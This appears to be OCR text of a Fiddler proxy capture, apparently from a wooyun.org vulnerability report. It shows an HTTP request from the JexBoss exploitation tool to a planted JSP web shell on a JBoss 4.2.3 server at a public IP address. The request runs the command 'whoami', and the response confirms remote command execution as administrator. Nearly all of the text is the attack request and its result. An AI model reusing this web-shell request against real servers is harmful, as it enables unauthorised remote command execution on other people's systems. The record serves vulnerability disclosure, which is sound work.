 Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://123.57.91.68/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/css
Referer: http://123.57.91.68
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 123.57.91.68
Cookie: JSESSIONID=F9A0B9F452399D8AD0A5964C718833CD
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 34
Date: Thu, 17 Dec 2015 06:44:08 GMT
<pre>iz25aq5nn3fz\administrator
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad